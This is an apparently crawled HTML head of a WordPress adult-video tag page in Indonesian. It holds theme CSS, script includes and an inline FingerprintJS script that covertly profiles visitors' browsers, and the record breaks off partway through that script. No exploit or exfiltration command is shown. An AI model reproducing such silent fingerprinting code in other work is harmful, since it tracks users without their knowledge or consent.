

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.link.mediapemersatubangsa.com/tag/bokep-indonesia-terbaru-maret-2023/
body_size: 71988
content:
<!DOCTYPE html>
<html lang="id">

	<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.link.mediapemersatubangsa.com/xmlrpc.php">

<title>Bokep Indonesia Terbaru Maret 2023 &#8211; Media Pemersatu Bangsa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Pemersatu Bangsa &raquo; Feed" href="https://www.link.mediapemersatubangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Pemersatu Bangsa &raquo; Umpan Komentar" href="https://www.link.mediapemersatubangsa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Pemersatu Bangsa &raquo; Bokep Indonesia Terbaru Maret 2023 Umpan Tag" href="https://www.link.mediapemersatubangsa.com/tag/bokep-indonesia-terbaru-maret-2023/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.link.mediapemersatubangsa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='screenr-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='screenr-fa-css' href='https://www.link.mediapemersatubangsa.com/wp-content/themes/screenr/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='screenr-fa-shims-css' href='https://www.link.mediapemersatubangsa.com/wp-content/themes/screenr/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.link.mediapemersatubangsa.com/wp-content/themes/screenr/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='screenr-style-css' href='https://www.link.mediapemersatubangsa.com/wp-content/themes/screenr/style.css?ver=6.9' type='text/css' media='all' />
<style id='screenr-style-inline-css' type='text/css'>
		.site-header, .is-fixed .site-header.header-fixed.transparent {
			background: #0c0c0c;
			border-bottom: 0px none;
		}
					.nav-menu > li > a{
			color: #000000;
		}

					.nav-menu > li > a:hover,
		.nav-menu > li.current-menu-item > a {
			color: #10cbce;
			-webkit-transition: all 0.5s ease-in-out;
			-moz-transition: all 0.5s ease-in-out;
			-o-transition: all 0.5s ease-in-out;
			transition: all 0.5s ease-in-out;
		}
					@media screen and (min-width: 1140px) {
			.nav-menu > li:last-child > a {
				padding-right: 17px;
			}

			.nav-menu > li > a:hover,
			.nav-menu > li.current-menu-item > a {
				background: #10cbce;
				-webkit-transition: all 0.5s ease-in-out;
				-moz-transition: all 0.5s ease-in-out;
				-o-transition: all 0.5s ease-in-out;
				transition: all 0.5s ease-in-out;
			}
		}

				#nav-toggle span,
	#nav-toggle span::before,
	#nav-toggle span::after,
	#nav-toggle.nav-is-visible span::before,
	#nav-toggle.nav-is-visible span::after,

	.transparent #nav-toggle span,
	.transparent #nav-toggle span::before,
	.transparent #nav-toggle span::after,
	.transparent #nav-toggle.nav-is-visible span::before,
	.transparent #nav-toggle.nav-is-visible span::after
	{
		background-color: #10cbce;
	}

			.site-branding .site-title,
	.site-branding .site-text-logo,
	.site-branding .site-title a,
	.site-branding .site-text-logo a,
	.site-branding .site-description,
	.transparent .site-branding .site-description,
	.transparent .site-branding .site-title a {
		color: #050505;
	}

			#page-header-cover.swiper-slider.no-image .swiper-slide .overlay {
		background-color: #000000;
		opacity: 1;
	}
	
	
	
	
	
	
	
		.site-footer .site-info, .site-footer .site-info a {
		color: #ffffff;
	}
				input[type="reset"], input[type="submit"], input[type="submit"],
		.btn-theme-primary,
		.btn-theme-primary-outline:hover,
		.features-content .features__item,
		.nav-links a:hover,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce button.button.alt
		{
			background-color: #1e1e1e;
		}
		textarea:focus,
		input[type="date"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="email"]:focus,
		input[type="month"]:focus,
		input[type="number"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="text"]:focus,
		input[type="time"]:focus,
		input[type="url"]:focus,
		input[type="week"]:focus {
			border-color: #1e1e1e;
		}

		a,
		.screen-reader-text:hover,
		.screen-reader-text:active,
		.screen-reader-text:focus,
		.header-social a,
		.nav-menu li.current-menu-item > a,
		.nav-menu a:hover,
		.nav-menu ul li a:hover,
		.nav-menu li.onepress-current-item > a,
		.nav-menu ul li.current-menu-item > a,
		.nav-menu > li a.menu-actived,
		.nav-menu.nav-menu-mobile li.nav-current-item > a,
		.site-footer a,
		.site-footer .btt a:hover,
		.highlight,
		.entry-meta a:hover,
		.entry-meta i,
		.sticky .entry-title:after,
		#comments .comment .comment-wrapper .comment-meta .comment-time:hover, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,
		.sidebar .widget a:hover,
		.services-content .service-card-icon i,
		.contact-details i,
		.contact-details a .contact-detail-value:hover, .contact-details .contact-detail-value:hover,
		.btn-theme-primary-outline
		{
			color: #1e1e1e;
		}

		.entry-content blockquote {
			border-left: 3px solid #1e1e1e;
		}

		.btn-theme-primary-outline, .btn-theme-primary-outline:hover {
			border-color: #1e1e1e;
		}
		.section-news .entry-grid-elements {
			border-top-color: #1e1e1e;
		}
			.gallery-carousel .g-item{
		padding: 0px 10px;
	}
	.gallery-carousel {
		margin-left: -10px;
		margin-right: -10px;
	}
	.gallery-grid .g-item, .gallery-masonry .g-item .inner {
		padding: 10px;
	}
	.gallery-grid, .gallery-masonry {
		margin: -10px;
	}
	
/*# sourceURL=screenr-style-inline-css */
</style>
<link rel='stylesheet' id='screenr-gallery-lightgallery-css' href='https://www.link.mediapemersatubangsa.com/wp-content/themes/screenr/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.link.mediapemersatubangsa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.link.mediapemersatubangsa.com/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.link.mediapemersatubangsa.com/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.link.mediapemersatubangsa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.link.mediapemersatubangsa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.link.mediapemersatubangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.link.mediapemersatubangsa.com/wp-json/wp/v2/tags/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.link.mediapemersatubangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script data-cfasync='false'>(function(){var FingerprintJS=function(e){"use strict";function t(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function n(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function r(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function o(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function i(e,t){return[e[0]^t[0],e[1]^t[1]]}function a(e){return e=i(e,[0,e[0]>>>1]),e=i(e=n(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=i(e=n(e,[3301882366,444984403]),[0,e[0]>>>1])}function c(e,c){c=c||0;var u,s=(e=e||"").length%16,l=e.length-s,f=[0,c],d=[0,c],h=[0,0],v=[0,0],g=[2277735313,289559509],m=[1291169091,658871167];for(u=0;u<l;u+=16)h=[255&e.charCodeAt(u+4)|(255&e.charCodeAt(u+5))<<8|(255&e.charCodeAt(u+6))<<16|(255&e.charCodeAt(u+7))<<24,255&e.charCodeAt(u)|(255&e.charCodeAt(u+1))<<8|(255&e.charCodeAt(u+2))<<16|(255&e.charCodeAt(u+3))<<24],v=[255&e.charCodeAt(u+12)|(255&e.charCodeAt(u+13))<<8|(255&e.charCodeAt(u+14))<<16|(255&e.charCodeAt(u+15))<<24,255&e.charCodeAt(u+8)|(255&e.charCodeAt(u+9))<<8|(255&e.charCodeAt(u+10))<<16|(255&e.charCodeAt(u+11))<<24],h=r(h=n(h,g),31),f=t(f=r(f=i(f,h=n(h,m)),27),d),f=t(n(f,[0,5]),[0,1390208809]),v=r(v=n(v,m),33),d=t(d=r(d=i(d,v=n(v,g)),31),f),d=t(n(d,[0,5]),[0,944331445]);switch(h=[0,0],v=[0,0],s){case 15:v=i(v,o([0,e.charCodeAt(u+14)],48));case 14:v=i(v,o([0,e.charCodeAt(u+13)],40));case 13:v=i(v,o([0,e.charCodeAt(u+12)],32));case 12:v=i(v,o([0,e.charCodeAt(u+11)],24));case 11:v=i(v,o([0,e.charCodeAt(u+10)],16));case 10:v=i(v,o([0,e.charCodeAt(u+9)],8));case 9:v=n(v=i(v,[0,e.charCodeAt(u+8)]),m),d=i(d,v=n(v=r(v,33),g));case 8:h=i(h,o([0,e.charCodeAt(u+7)],56));case 7:h=i(h,o([0,e.charCodeAt(u+6)],48));case 6:h=i(h,o([0,e.charCodeAt(u+5)],40));case 5:h=i(h,o([0,e.charCodeAt(u+4)],32));case 4:h=i(h,o([0,e.charCodeAt(u+3)],24));case 3:h=i(h,o([0,e.charCodeAt(u+2)],16));case 2:h=i(h,o([0,e.charCodeAt(u+1)],8));case 1:h=n(h=i(h,[0,e.charCodeAt(u)]),g),f=i(f,h=n(h=r(h,31),m))}return f=t(f=i(f,[0,e.length]),d=i(d,[0,e.length])),d=t(d,f),f=t(f=a(f),d=a(d)),d=t(d,f),("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)}var u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function s(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function c(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,c)}u((r=r.apply(e,t||[])).next())}))}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}var f=window;function d(e){return parseInt(e)}function h(e){return parseFloat(e)}function v(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}var g=window,m=navigator,p=document;function y(){return v(["MSCSSMatrix"in g,"msSetImmediate"in g,"msIndexedDB"in g,"msMaxTouchPoints"in m,"msPointerEnabled"in m])>=4}function S(){return v(["msWriteProfilerMark"in g,"MSStream"in g,"msLaunchUri"in m,"msSaveBlob"in m])>=3&&!y()}function w(){return v(["webkitPersistentStorage"in m,"webkitTemporaryStorage"in m,0===m.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in g,"BatteryManager"in g,"webkitMediaStream"in g,"webkitSpeechGrammar"in g])>=5}function b(){return v(["ApplePayError"in g,"CSSPrimitiveValue"in g,"Counter"in g,0===m.vendor.indexOf("Apple"),"getStorageUpdates"in m,"WebKitMediaKeys"in g])>=4}function C(){return v(["safari"in g,!("DeviceMotionEvent"in g),!("ongestureend"in g),!("standalone"in m)])>=3}var A=window,M=document;function T(e,t,n){(function(e){return e&&"function"==typeof e.setValueAtTime})(t)&&t.setValueAtTime(n,e.currentTime)}function k(e){return new Promise((function(t,n){e.oncomplete=function(e){return t(e.renderedBuffer)};var r=3,o=function(){switch(e.startRendering(),e.state){case"running":setTimeout((function(){return n(P("timeout"))}),1e3);break;case"suspended":M.hidden||r--,r>0?setTimeout(o,500):n(P("suspended"))}};o()}))}function x(e){for(var t=0,n=4500;n<5e3;++n)t+=Math.abs(e[n]);return t}function P(e){var t=new Error(e);return t.name=e,t}var I=document,O=["monospace","sans-serif","serif"],E=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"],D={fontStyle:"normal",fontWeight:"normal",letterSpacing:"normal",lineBreak:"auto",lineHeight:"normal",textTransform:"none",textAlign:"left",textDecoration:"none",textShadow:"none",whiteSpace:"normal",wordBreak:"normal",wordSpacing:"normal",position:"absolute",left:"-9999px",fontSize:"48px"};function R(e){return e.toDataURL()}var B=navigator,L=window;var F=navigator;var G=window;var H=window;var U=window;var N=document;var W={osCpu:function(){return navigator.oscpu},languages:function(){var e=[],t=F.language||F.userLanguage||F.browserLanguage||F.systemLanguage;if(void 0!==t&&e.push([t]),Array.isArray(F.languages))w()&&v([!("MediaSettingsRange"in g),"RTCEncodedAudioFrame"in g,""+g.Intl=="[object Intl]",""+g.Reflect=="[object Reflect]"])>=3||e.push(F.languages);else if("string"==typeof F.languages){var n=F.languages;n&&e.push(n.split(","))}return e},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return e=h(navigator.deviceMemory),t=void 0,"number"==typeof e&&isNaN(e)?t:e;var e,t},screenResolution:function(){var e=[d(G.screen.width),d(G.screen.height)];return e.sort().reverse(),e},availableScreenResolution:function(){if(H.screen.availWidth&&H.screen.availHeight){var e=[d(H.screen.availWidth),d(H.screen.availHeight)];return e.sort().reverse(),e}},hardwareConcurrency:function(){try{var e=d(navigator.hardwareConcurrency);return isNaN(e)?1:e}catch(t){return 1}},timezoneOffset:function(){var e=(new Date).getFullYear();return Math.max(h(new Date(e,0,1).getTimezoneOffset()),h(new Date(e,6,1).getTimezoneOffset()))},timezone:function(){var e;if(null===(e=U.Intl)||void 0===e?void 0:e.DateTimeFormat)return(new 